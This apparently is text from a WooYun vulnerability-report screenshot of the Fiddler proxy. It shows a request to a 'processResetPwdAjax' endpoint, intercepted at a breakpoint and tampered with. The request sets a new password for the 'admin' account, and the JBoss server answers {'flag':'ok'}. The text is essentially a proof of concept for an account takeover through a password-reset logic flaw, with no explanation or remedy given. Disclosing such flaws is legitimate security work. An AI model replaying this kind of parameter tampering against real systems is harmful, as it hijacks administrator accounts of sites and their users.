 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
method processResetPwdAjax
objId ff8080812ee6f7c9012eeaaf10c10001
username admin
date 2015��4��29�� 9:43:23
ajaxSubmit 1
Body
Name Value
userObj.id ff8080812ee6f7c9012eeaaf10c10001
userObj.username admin
chooseFashion 0
userObj.pwdAnswer 213123
userObj.password admin!@#
userObj.newPassword admin!@#
userObj.email
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Wed, 29 Apr 2015 01:44:09 GMT
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA date=200710221139)/Tomcat-5.5
Content-Type: text/html;charset=UTF-8
Vary: Accept-Encoding
Content-Length: 13
{"flag":"ok"}
www.wooyun.org